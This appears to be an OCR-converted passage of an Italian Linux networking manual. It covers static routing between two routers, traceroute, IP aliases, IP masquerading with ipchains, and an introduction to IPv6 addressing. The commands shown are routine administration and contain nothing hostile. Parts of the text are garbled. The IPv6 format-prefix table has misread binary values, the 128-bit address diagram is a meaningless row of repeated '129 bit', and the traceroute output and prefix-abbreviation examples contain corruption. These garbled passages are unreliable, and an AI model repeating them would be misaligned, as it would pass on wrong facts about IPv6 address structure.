

Figura 90.3. Schema dell'esempio di due router connessi tra loro da una dorsale.

Il router A deve poter raggiungere tutte e tre le reti: sulla rete A e R è connesso direttamente, mentre per la rete B deve fare affidamento sul router B.

```
# route add -net 192.168.1.0 netmask 255.255.255.0
```

```
# route add -net 192.168.254.0 netmask 255.255.255.0
```

```
# route add -net 192.168.2.0 netmask 255.255.255.0 gw 192.168.254.2
```
Il router B deve agire in modo analogo.

```
# route add -net 192.168.2.0 netmask 255.255.255.0
```

```
# route add -net 192.168.254.0 netmask 255.255.255.0
```

```
# route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.254.1
```
# 90.11 Verifica di un instradamento attraverso i router

Lo strumento fondamentale per la verifica degli instradamenti è sempre '**ping**', che è già stato presentato in questo capitolo. In presenza di router si introduce un concetto nuovo, quello del nodo da attraversare. L'attraversamento di un nodo viene definito comunemente *salto*, oppure *hop*, e si pone un limite a questi salti, definito TTL (*Time To Live*), oltre il quale i pacchetti vengono scartati.

In pratica, i pacchetti IP contengono l'indicazione del valore TTL massimo, che viene decrementato all'attraversamento di ogni router, a opera dello stesso. Quando si raggiunge lo zero, il pacchetto viene scartato.

In situazioni particolari, il transito dei pacchetti verso una destinazione particolare potrebbe essere impossibile, a causa del numero di salti che si frappongono e a causa del limite troppo basso del campo TTL dei pacchetti IP. Generalmente, '**ping**' utilizza un valore TTL di 255, cioè il massimo possibile, cosa che consente di verificare gli instradamenti al limite delle loro possibilità, ma non permette di prevedere il funzionamento corretto di altri tipi di connessioni, in cui si utilizzino valori TTL inferiori.

Per verificare quale sia il percorso utilizzato effettivamente dai pacchetti per raggiungere una destinazione, si utilizza il programma '**traceroute**'.

### 90.11.1 # traceroute

traceroute [*opzioni*] *destinazione* [*lunghezza*]

'**traceroute**' permette di verificare il percorso verso una destinazione, dando delle indicazioni che possono aiutare a comprendere in quale punto ci siano delle difficoltà.

'**traceroute**' inizia la trasmissione di pacchetti (utilizzando il protocollo UDP) con un valore TTL molto basso. In tal modo, si aspetta di ricevere un messaggio di errore (protocollo ICMP) dal nodo in cui il valore TTL raggiunge lo zero. Incrementando lentamente il valore TTL, '**traceroute**' riesce a conoscere gli indirizzi dei nodi attraversati, purché tutto funzioni come previsto (cioè che i vari nodi generino correttamente i pacchetti ICMP di errore).

Quando tutto funziona come previsto, '**traceroute**' genera un elenco di nodi di rete a partire da primo che viene attraversato, fino all'ultimo che rappresenta la destinazione richiesta. Se in alcuni punti non si ottiene risposta, i nodi ipotizzati vengono segnalati con degli asterischi. Nell'esempio seguente, si ipotizza la presenza di due nodi sconosciuti, al terzo e quarto posto della catena.

#### # **traceroute portatile.plip.dg**

```
traceroute to portatile.plip.dg (192.168.254.1), 30 hops max, 40 byte packets
1 dinkel.brot.dg (192.168.1.1) 0.433 ms 0.278 ms 0.216 ms
2 router.brot.dg (192.168.1.254) 2.335 ms 2.278 ms 3.216 ms
3 * * *
4 + * * *5 portatile.plip.dg (192.168.254.1) 10.654 ms 13.543 ms 11.344 ms
```
Sui nodi da cui non si ottiene una risposta, non si può dire nulla di certo, ma solo fare delle congetture. in generale non si può nemmeno essere certi che si tratti effettivamente di due nodi: potrebbe essere un solo nodo, oppure più di due. La documentazione di '**traceroute**', *traceroute*(8), dà delle indicazioni in più su come interpretare il risultato.

#### Alcune opzioni

#### -m *ttl\_massimo*

Definisce il numero massimo di nodi da attraversare, per mezzo dell'indicazione del valore TTL massimo da raggiungere. '**traceroute**' inizia normalmente con pacchetti contenenti un valore TTL unitario e incrementa gradualmente tale valore, fino a quanto specificato con questa opzione. Se non viene usata, il valore TTL massimo è di 30 salti.

-n

Mostra solo indirizzi numerici invece di tentare di determinare i nomi simbolici dei nodi. Questo tipo di approccio potrebbe essere utile specialmente quando si hanno difficoltà ad accedere a un servizio di risoluzione dei nomi, o comunque quando si vuole avere la situazione completamente sotto controllo.

#### -s *indirizzo\_di\_origine*

Permette di indicare espressamente l'indirizzo di origine dei pacchetti, presso cui ci si attende di ricevere la risposta alla scansione. Deve trattarsi di un indirizzo corrispondente a un'interfaccia di rete locale.

# 90.11.2 Individuazione delle schede di rete

Quando si predispone un router si ha la necessità di utilizzare più schede di rete contemporaneamente. A parte il problema legato alla configurazione hardware delle schede, si pone poi il problema del riconoscimento di queste da parte del kernel durante l'avvio del sistema. In effetti, il kernel è normalmente in grado di riconoscere automaticamente solo una scheda di rete. Oltre a questo, anche se fosse in grado di riconoscerle tutte in modo automatico, cosa garantirebbe che i nomi di interfaccia siano quelli previsti?

In pratica, quando si utilizzano più schede Ethernet si deve utilizzare un'istruzione opportuna da inviare al kernel all'avvio. Questo problema è già stato visto nel capitolo dedicato all'hardware di rete (capitolo 88).

# 90.12 Alias IP

È possibile attribuire a ogni interfaccia di rete più di un indirizzo IP. Ciò si ottiene definendo delle interfacce virtuali, riferite a quelle reali, a cui poi si attribuiscono degli indirizzi IP differenti. Il nome di un'interfaccia virtuale ha l'aspetto seguente:

*interfaccia\_reale*:*n\_interfaccia\_virtuale*

Per esempio, '**eth0**' è il nome reale di un'interfaccia di rete Ethernet, mentre '**eth0:0**', '**eth0:1**',... sono una serie di interfacce virtuali riferite sempre all'interfaccia reale '**eth0**'. Naturalmente, lo stesso vale per gli altri tipi di interfaccia di rete: '**ppp0:0**', '**plip0:0**',...



Figura 90.4. Utilizzo ipotetico degli alias IP.

Per ottenere la definizione di alias IP, occorre che il kernel sia stato predisposto per questa funzione, attraverso l'opzione seguente:

• *IP: aliasing support* (21.2.7) **Y**/**M**

# 90.12.1 Configurazione e instradamento dell'interfaccia virtuale

Nel momento in cui si configura un'interfaccia virtuale, questa viene definita implicitamente. Si interviene nel modo solito attraverso '**ifconfig**'. L'esempio seguente si riferisce a quanto mostrato nella figura 90.4, in cui, su una sola rete fisica si distinguono gli indirizzi di due sottoreti differenti: 192.168.1.0 e 192.168.100.0.

```
# ifconfig eth0 192.168.1.254 netmask 255.255.255.0
```

```
# route add -net 192.168.1.0 netmask 255.255.255.0 eth0
```
# **ifconfig eth0:0 192.168.100.254 netmask 255.255.255.0**

```
# route add -net 192.168.100.0 netmask 255.255.255.0 eth0:0
```
# 90.13 Inoltro IP attraverso il mascheramento

Un problema simile a quello dell'instradamento attraverso i router è quello dell'inoltro di pacchetti IP attraverso un firewall per il mascheramento IP. La differenza sta nel fatto che, in questo caso, il firewall si occupa di inoltrare i pacchetti e non solo di «girarli» attraverso l'interfaccia giusta. Il ruolo di un firewall è molto più



Figura 90.5. Schema di utilizzo di un firewall per il mascheramento IP.

complesso, tuttavia, per ora si intende mostrare solo l'aspetto legato all'inoltro dei pacchetti IP per mezzo del mascheramento.

Il firewall permette a una rete locale che utilizza indirizzi IP riservati alle reti private (cioè esclusi dalla rete Internet, e come tali irraggiungibili) di accedere all'esterno. In effetti, tutto il traffico con la rete esterna viene intrattenuto (apparentemente) dal firewall che si occupa di inoltrare le risposte all'interno della rete locale. Ciò significa che all'esterno appare sempre solo un elaboratore, il firewall, mentre dall'esterno non c'è modo di accedere agli elaboratori della rete locale perché questi non hanno un indirizzo accessibile.

### 90.13.1 Kernel per il firewall

La gestione dell'inoltro dei pacchetti attraverso un firewall richiede che il kernel di questo sia predisposto, e precisamente attraverso le opzioni seguenti. In effetti, come nel caso del router, si tratta di un compito svolto dal kernel.

- *Network firewalls* (21.2.7) **Y**
- *IP: forwarding/gatewaying* (21.2.7) **Y** (ammesso che si tratti di un kernel piuttosto vecchio)
- *IP: firewalling* (21.2.7) **Y**
- *IP: masquerading* (21.2.7) **Y**
- *IP: ICMP masquerading* (21.2.7) **Y**

# 90.13.2 Instradamento dal firewall e verso il firewall

Il firewall, prima di poter compiere il suo lavoro, deve essere instradato attraverso le sue interfacce di rete. Per la precisione, seguendo l'esempio mostrato nella figura 90.5, da una parte deve essere instradato nella rete 192.168.1.0, e per raggiungere la rete 192.168.2.0 deve utilizzare un instradamento attraverso il router. Dall'altra parte, attraverso l'interfaccia connessa alla rete esterna, deve essere instradato sulla rete predefinita, cioè 0.0.0.0. Ciò equivale a dire che si preparano gli instradamenti specifici delle varie parti della rete locale, e che l'instradamento verso l'esterno corrisponde a quello predefinito.

Per il resto della rete locale, l'instradamento predefinito deve portare al firewall, perché solo lui è in grado di gestire il traffico con gli indirizzi esterni alla rete locale.

### 90.13.3 Definizione degli indirizzi del sistema di mascheramento

Il firewall per il mascheramento IP deve essere impostato definendo i gruppi di indirizzi (cioè le sottoreti) di origine e di destinazione. L'esempio mostrato nella figura 90.5 mostra che il firewall è connesso a una rete locale scomposta in diverse sottoreti. Per la precisione si vedono due sottoreti, 192.168.1.0 e 192.168.2.0, ma si lascia intendere che potrebbero essercene altre (192.168.3.0,...). In tal senso, gli indirizzi da inoltrare all'esterno sono tutti quelli della rete 192.168.0.0/255.255.0.0, dove il secondo indirizzo è la maschera di rete.

In questa situazione, la notazione appena vista viene abbreviata comunemente in 192.168.0.0/16, dove il numero 16 rappresenta la quantità di bit a uno della maschera di rete.

Dall'altra parte, gli indirizzi di destinazione sono semplicemente tutti gli altri, e questo si indica semplicemente con la notazione 0.0.0.0/0.0.0.0, ovvero 0.0.0.0/0.

# 90.13.4 Configurazione con ipchains

Il programma '**ipchains**' è ciò che serve per attivare e controllare la gestione del firewall. Per la precisione, l'impostazione viene definita attraverso delle *regole*: prima di definire qualcosa si inizia con la loro cancellazione.

```
# ipchains -F
```
Successivamente è il caso di definire una *politica predefinita* (*policy*), ovvero il comportamento normale per i comandi successivi, a meno di non specificare diversamente.

```
# ipchains -P forward ACCEPT
```
Infine è necessario definire come inoltrare i pacchetti tra le interfacce. Quello che segue si riferisce sempre all'esempio di figura 90.5.

```
# ipchains -A forward -s 192.168.0.0/16 -d 0.0.0.0/0 -j MASQ
```
Se con questi comandi '**ipchains**' si «lamenta» generando delle segnalazioni di errore, è probabile che il kernel non sia in grado di gestire l'inoltro IP, o il mascheramento. Se invece tutto è andato bene, si possono inserire questi comandi all'interno dei file utilizzati per l'inizializzazione del sistema; per esempio '/etc/ rc.d/rc.local' o altro simile.

```
#.../sbin/ipchains -F
/sbin/ipchains -P forward ACCEPT
/sbin/ipchains -A forward -s 192.168.0.0/16 -d 0/0 -j MASQ
```
# 90.13.5 Controllo

La verifica delle regole per l'inoltro IP può essere fatta sempre tramite il programma '**ipchains**'.

#### # **ipchains -L forward -n**

Seguendo sempre il caso già visto, di dovrebbe ottenere quanto segue:

```
Chain forward (policy ACCEPT):
target prot opt source destination ports
MASQ all ------ 192.168.0.0/16 0.0.0.0/0 n/a
```
# 90.13.6 Note finali

I comandi mostrati che definiscono l'inoltro IP non fanno riferimento a interfacce di rete specifiche, ma solo a indirizzi di rete. Perché il firewall sappia da che parte inoltrare i pacchetti, è necessario che gli instradamenti siano stati definiti correttamente, come già accennato all'inizio di questo gruppo di sezioni.

Questo tipo di configurazione del firewall ignora completamente tutte le considerazioni che riguardano la sicurezza, e tutte le forme di controllo del transito dei pacchetti. In particolare, la descrizione del funzionamento di '**ipchains**' può essere reperita nella pagina di manuale *ipchains*(8).

In questo tipo di configurazione, è necessario che la gestione dell'inoltro dei pacchetti sia attiva. Non basta che il kernel sia stato predisposto (ammesso che sia ancora necessario), perché la funzione di inoltro (appartenente alla gestione dell'instradamento) potrebbe essere stata inibita da un comando contenuto nella procedura di inizializzazione del sistema, come già descritto nelle sezioni dedicate al router in generale.

# Introduzione a IPv6

Si è accennato riguardo all'esistenza del protocollo IPv6. Si tratta ancora di qualcosa che è in corso di sperimentazione, tuttavia è opportuno conoscere almeno alcuni dei suoi aspetti fondamentali. La cosa più appariscete di IPv6 è il modo di indicare gli indirizzi IP, che da 32 passano a 128 bit.

# 91.1 Rappresentazione simbolica di un indirizzo IPv6

La rappresentazione testuale simbolica standard di un indirizzo IPv6 è nella forma:

```
x:x:x:x:x:x:x:x
```
L'indirizzo viene suddiviso in gruppetti di 16 bit (coppie di ottetti), utilizzando i due punti ('**:**') come simbolo di separazione. Questi gruppetti di 16 bit vengono rappresentati in esadecimale, utilizzando solo le cifre che servono, dove queste saranno al massimo quattro. Per esempio, l'indirizzo

fe80:0000:0000:0000:02a0:24ff:fe77:4997

si può ridurre semplicemente a:

fe80:0:0:0:2a0:24ff:fe77:4997

Viene consentita anche un'ulteriore semplificazione in presenza di gruppetti adiacenti che risultano azzerati: una coppia di due punti ('**::**') rappresenta una sequenza indefinita di gruppetti azzerati e può essere usata una volta sola in un indirizzo. In questo modo, l'esempio precedente può essere ridotto a quello che segue:

fe80::2a0:24ff:fe77:4997

In pratica, si deve intendere che quello che manca per completare l'indirizzo in corrispondenza del simbolo '**::**', contiene solo gruppetti di 16 bit azzerati.

# 91.2 Prefissi di indirizzo

Con IPv6, il concetto di maschera di rete è stato semplificato e nei documenti RFC si parla piuttosto di *prefisso* di un indirizzo. Il termine rende meglio l'idea del senso che ha, in quanto porta l'attenzione a una parte iniziale dell'indirizzo stesso per qualche scopo. Il prefisso viene segnalato con un numero aggiunto alla fine di un indirizzo IPv6, separato da una barra obliqua ('**/**') che indica il numero di bit iniziali da prendere in considerazione per un qualche scopo. In questo modo si indica la lunghezza del prefisso.

```
indirizzo_ipv6/lunghezza_prefisso
```
È importante osservare che l'indirizzo IPv6 abbinato all'indicazione della lunghezza di un prefisso, non può essere abbreviato più di quanto si possa già fare con questo genere di indirizzi. Si prenda in considerazione un indirizzo con l'indicazione della lunghezza del prefisso strutturato nel modo seguente (la lettera «h» rappresenta una cifra esadecimale diversa da zero):

```
hhhh:0000:0000:hhh0:0000:0000:0000:0000/60
\times ---- 60 bit ---->
```
Il prefisso si estende per i primi 60 bit, ovvero le prime 15 cifre esadecimali. Sono ammissibili le forme normali di abbreviazione di questa indicazione:

```
hhhh:0:0:hhh0:0:0:0:0/60
hhhh::hhh0:0:0:0:0/60
hhhh:0:0:hhh0::/60
```
Al contrario, non sono ammissibili queste altre:

```
hhhh:0:0:hhh/60 --> non è valida in generale
hhhh::hhh0/60 --> si traduce in hhhh:0:0:0:0:0:0:0:hhh0/60<br>hhhh::hhh/60 --> si traduce in hhhh:0:0:0:0:0:0:0:0:hhh/60
                       --> si traduce in hhhh:0:0:0:0:0:0:0hhh/60
```
# 91.3 Tipi di indirizzi

Il sistema introdotto da IPv6 richiede di distinguere gli indirizzi in tre categorie fondamentali: *unicast*, *anycast* e *multicast*. Quello che in IPv4 era conosciuto come indirizzo broadcast non esiste più in IPv6.

• **unicast**

L'indirizzo unicast riguarda un'interfaccia di rete singola; in altri termini, un indirizzo unicast serve per raggiungere un'interfaccia di rete in modo univoco.

• **anycast**

L'indirizzo anycast serve per essere attribuito a più interfacce di rete differenti (in linea di principio, queste dovrebbero appartenere ad altrettanti componenti di rete distinti). Si tratta di un indirizzo che ha le stesse caratteristiche esteriori di quello unicast, che però viene attribuito a diverse interfacce di altrettanti nodi, con lo scopo di poter raggiungere semplicemente quello che risponde prima (quello più vicino in base al protocollo di instradamento). Per la precisione, i pacchetti inviati a un indirizzo anycast dovrebbero raggiungere un'unica interfaccia di rete.

• **multicast**

L'indirizzo multicast serve per essere attribuito a più interfacce di rete differenti (in linea di principio, queste dovrebbero appartenere ad altrettanti componenti di rete distinti). I pacchetti inviati a un indirizzo multicast dovrebbero raggiungere **tutte** le interfacce di rete a cui questo indirizzo è stato attribuito.

# 91.4 Allocazione dello spazio di indirizzamento

Così come è avvenuto con IPv4, anche gli indirizzi IPv6 sono stati suddivisi per scopi differenti. Si parla di *tipo di indirizzo*, riferendosi a questa classificazione. Questa distinzione avviene in base a un prefisso binario stabilito, definito FP, ovvero *Format Prefix* (prefisso di formato). La tabella 91.1 riporta l'elenco dei prefissi di formato attuali (nel momento in cui viene scritto questo capitolo). Bisogna tenere presente che IPv6 è appena nato, per cui è necessario controllare la produzione dei documenti RFC se si vuole rimanere aggiornati a questo riguardo.

| Prefisso               | Allocazione                            |
|------------------------|----------------------------------------|
| 0000 00002             | Riservato.                             |
| 0000 00012             | Non assegnato.                         |
| 0000 001,              | Riservato per l'allocazione NSAP.      |
| 0000 010,              | Riservato per l'allocazione IPX.       |
| 0000 011,              | Non assegnato.                         |
| 00001 <sub>2</sub>     | Non assegnato.                         |
| 0001,                  | Non assegnato.                         |
| 001 <sub>2</sub>       | Indirizzi unicast globali aggregabili. |
| 010 <sub>2</sub>       | Non assegnato.                         |
| $011_2$                | Non assegnato.                         |
| 100 <sub>2</sub>       | Non assegnato.                         |
| $101_2$                | Non assegnato.                         |
| $110_2$                | Non assegnato.                         |
| 1110 <sub>2</sub>      | Non assegnato.                         |
| 11110 <sub>2</sub>     | Non assegnato.                         |
| $111110_2$             | Non assegnato.                         |
| $1111110_2$            | Non assegnato.                         |
| 111111100 <sub>2</sub> | Non assegnato.                         |
| 1111 1110 10,          | Indirizzi unicast link-local.          |
| 1111 1110 11,          | Indirizzi unicast site-local.          |
| 1111 1111 <sub>2</sub> | Indirizzi multicast.                   |

Tabella 91.1. Spazio di indirizzamento di IPv6.

 $\dot{E}$  importante osservare subito che il prefisso 0000 0000, (binario), incorpora alcuni indirizzi molto importanti: l'indirizzo «non specificato» (0:0:0:0:0:0:0:0 o anche ::), l'indirizzo locale di *loopback* (0:0:0:0:0:0:0:1 o anche ::1) e gli indirizzi ottenuti per incorporazione di quelli IPv4.

Un altro particolare interessante riguarda il fatto che solo gli indirizzi che iniziano per  $FF_{16}$  (1111 1111<sub>2</sub>) sono di tipo multicast, mentre gli altri sono tutti unicast. Gli indirizzi anycast sono degli indirizzi con caratteristiche uguali a quelli unicast, a cui però è stato attribuito un ruolo differente.

# 91.5 Indirizzi unicast

Si è accennato al fatto che tutti gli indirizzi, tranne quelli che iniziano per  $FF<sub>16</sub>$ , sono di tipo unicast (e poi eventualmente tra questi si possono definire degli indirizzi anycast).

La caratteristica più importante degli indirizzi unicast è quella di poter essere aggregati a una maschera di bit continua, simile a quella di IPv4, senza il vincolo delle classi di indirizzi (come avveniva invece con IPv4).

Un nodo IPv6, cioè un componente collocato nella rete che riconosce questo protocollo, può trattare l'indirizzo IPv6 come un elemento singolo (nel suo insieme) oppure come qualcosa formato da diverse componenti, in base al ruolo che questo nodo ha nella rete. In pratica, a seconda del contesto, il nodo IPv6 potrebbe vedere l'indirizzo come un numero composto da 128 bit,

```
| 128 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 129 bit | 
|-----------------------------------------------------------------|
                              indirizzo dell'interfaccia
             '-----------------------------------------------------------------'
```
oppure potrebbe riconoscere un prefisso relativo a una sottorete:



In questo secondo caso si intende distinguere la parte di indirizzo relativa alla rete in cui si trova collocata l'interfaccia del nodo in questione, rispetto alla parte restante dell'indirizzo, che invece indica precisamente di quale interfaccia si tratti. Ma l'indirizzo unicast può essere visto come il risultato di un'aggregazione molto più sofisticata, dove si inseriscono livelli successivi di sottoreti in forma gerarchica, fino ad arrivare all'ultimo livello che permette di raggiungere la singola interfaccia.

# 91.5.1 Identificatori di interfaccia

La parte finale di un indirizzo unicast serve a identificare l'interfaccia nel *collegamento* (*link*), ovvero la rete fisica in cui si trova. Questa parte dell'indirizzo, definibile come *identificatore di interfaccia* (*interface identifier*), deve essere univoca all'interno del collegamento. Eventualmente, potrebbe essere univoca anche in un ambito più grande.

La struttura di indirizzo unicast dipende principalmente dal tipo a cui questo appartiene, in base al prefisso di formato. In molti casi, la parte finale dell'indirizzo destinata a identificare l'interfaccia è di 64 bit (la metà di un indirizzo IPv6) e deve essere costruita secondo il formato IEEE EUI-64. L'identificatore EUI-64 è un numero di 64 bit che serve a identificare il produttore e il «numero di serie» di un'apparecchiatura di qualche tipo. In pratica, un produttore ottiene un numero che rappresenta la sua azienda, e questo viene usato come parte iniziale degli identificatori EUI-64 di sua competenza. Con tale numero potrà «marchiare» le proprie apparecchiature, avendo l'accortezza di utilizzare sempre numeri differenti per ogni pezzo, purché questi inizino tutti con il prefisso che gli è stato assegnato. In condizioni normali, un identificatore EUI-64 corretto è anche un numero univoco a livello globale.

Nel momento in cui l'interfaccia di rete a cui si attribuisce un indirizzo unicast dispone del numero EUI-64, è facile ottenere l'identificatore di interfaccia; quando questo non è disponibile si utilizzano altre tecniche per generare un numero che gli assomigli. Nel primo caso, si intuisce che il numero utilizzato per l'identificatore di interfaccia è anche univoco a livello globale, mentre negli altri casi questo non può essere vero in assoluto. A questo proposito, lo stesso numero EUI-64 contiene un bit che viene utilizzato per indicare il fatto che si tratti di un identificatore univoco a livello globale o meno. Si tratta del settimo bit più significativo, che così viene sottratto dai valori che può assumere la parte iniziale di 24 bit che identifica l'azienda (*company id*).



Figura 91.1. Schema di un identificatore EUI-64 suddiviso in bit.

Per la precisione, un indirizzo unicast che termina con l'identificatore di interfaccia composto dall'identificatore EUI-64, inverte il bit che serve a riconoscerlo come univoco a livello globale. La motivazione di questa inversione è molto semplice: si vuole evitare che un indirizzo **non univoco** a livello globale debba avere per forza quel bit a uno, cosa che costringerebbe a una notazione dettagliata dell'indirizzo IPv6 corrispondente.

#### 91.5.1.1 Identificatori di interfacce Ethernet

Le interfacce Ethernet hanno un indirizzo MAC, ovvero un indirizzo di livello 2 (secondo la stratificazione ISO/OSI) corrispondente all'identificatore EUI-48. L'organizzazione IEEE ha stabilito una conversione di questi identificatori nel nuovo formato EUI-64, inserendo il codice  $\text{FFFE}_{16}$  subito dopo i primi tre ottetti che identificano l'azienda (*company ID*). In pratica, il codice

00-80-ad-c8-a9-81

diventa:

00-80-ad-ff-fe-c8-a9-81

Di conseguenza, tenendo conto che il settimo bit di questo codice viene invertito, la parte finale dell'indirizzo IPv6 che lo incorpora diventa:

xxxx:xxxx:xxxx:xxxx:0280:adff:fec8:a981

### 91.5.2 Indirizzo non specificato

L'indirizzo 0:0:0:0:0:0:0:0, ovvero quello in cui tutti i 128 bit sono azzerati, è quello *non specificato* (*unspecified address*). Questo indirizzo non può essere assegnato ad alcun nodo e rappresenta l'assenza di un indirizzo.

Come regola, questo indirizzo non può essere utilizzato come destinazione di un pacchetto e nemmeno nella definizione delle regole di instradamento.

# 91.5.3 Indirizzo locale di loopback

L'indirizzo unicast 0:0:0:0:0:0:0:1 viene usato per identificare l'interfaccia virtuale locale, ovvero l'interfaccia di *loopback*. Come tale, non può essere utilizzato per un'interfaccia fisica reale.

In pratica, un pacchetto destinato a questo indirizzo non deve uscire al di fuori del nodo (nella rete fisica esterna); inoltre, un pacchetto destinato a un altro nodo non può indicare come mittente questo indirizzo.

# 91.5.4 Indirizzi IPv6 che incorporano indirizzi IPv4

Nella fase di transizione da IPv4 a IPv6, oltre a tanti altri accorgimenti è stato stabilito un modo per rappresentare un indirizzo IPv4 all'interno di un indirizzo IPv6. Si distinguono due situazioni: gli indirizzi «compatibili IPv4» che riguardano nodi IPv6 e gli indirizzi che incorporano un indirizzo IPv4 riferito a un nodo che non è in grado di gestire IPv6.

Nel primo caso si utilizzano una serie di 96 bit azzerati seguiti dai bit dell'indirizzo IPv4,

